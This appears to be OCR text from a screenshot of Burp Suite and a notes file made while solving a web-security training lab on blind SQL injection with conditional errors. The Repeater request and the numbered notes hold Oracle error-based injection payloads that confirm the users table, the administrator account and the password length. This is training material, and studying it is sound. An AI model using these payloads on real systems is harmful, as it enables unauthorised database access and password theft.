 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+CASE+WHEN+
(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+F
ROM+users+where+username%3d'administrat
or'+and+LENGTH(password)>50)+||+'+;
session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>
Blind SQL injection with conditi
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container"
21 <h2>
Blind SQL injection with
</h2>
22 <a class="link-back" href=
23 Back&nbsp;to&nbsp;lab&nbsp
INSPECTOR
File Edit Selection View Go Run Terminal Help
EXPLORER ...
1
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
dual) || '
27
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>50) ||
'
37 -> 200 response at 50 -> length of password is less than 50
38